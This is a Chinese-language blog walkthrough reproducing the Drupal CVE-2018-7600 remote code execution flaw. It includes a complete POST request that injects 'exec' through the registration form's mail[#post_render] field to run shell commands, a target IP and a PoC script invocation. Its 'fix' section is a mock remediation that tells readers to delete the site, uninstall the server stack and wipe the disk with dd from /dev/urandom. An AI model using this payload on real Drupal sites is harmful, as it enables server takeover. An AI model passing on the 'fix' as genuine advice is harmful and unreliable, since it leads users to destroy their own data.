drupal 代码执行 CVE-2018-7600

drupal 代码执行 (CVE-2018-7600)

Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由内容管理系统(CMS)和PHP开发框架(Framework)共同构成

0x01 漏洞描述

http://blog.nsfocus.net/cve-2018-7600-analysis/

该漏洞的产生的根本原因在于Drupal对表单的渲染上,攻击者可以利用该漏洞攻击Drupal系统的网站,执行恶意代码,最后完全控制被攻击的网站



查看版本

访问:http://ip:8080/core/CHANGELOG.txt

或:http://ip:8080/CHANGELOG.txt

0x02 影响范围

Drupal 6.x,7.x,8.x

0x03 漏洞复现



(1)靶场环境



(2) 漏洞地址

/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax



(3)抓包访问

http://118.193.36.37:55896/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax

复制如下poc 到 请求包中 修改靶机地址即可

POC1 修改 host ip地址 id处为命令

POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1

Host: 118.193.36.37:19617

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 103

form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=id



工具 poc 验证 cve-2018-7600_poc.py

python cve-2018-7600_poc.py http://118.193.36.37:55896

0x04 漏洞修复

直接从网站根目录删除网站程序并且清空数据库 然后卸载php解释器以及web中间件 然后卸载mysql 以上操作结束后删除服务器根目录 然后覆盖删除硬盘上的所有数据

dd if = /dev/urandom of = /dev/硬盘名

参考

https://blog.csdn.net/limb0/article/details/107122919/

http://dragon326.top/?p=187

版权声明:本文为YouthBelief原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。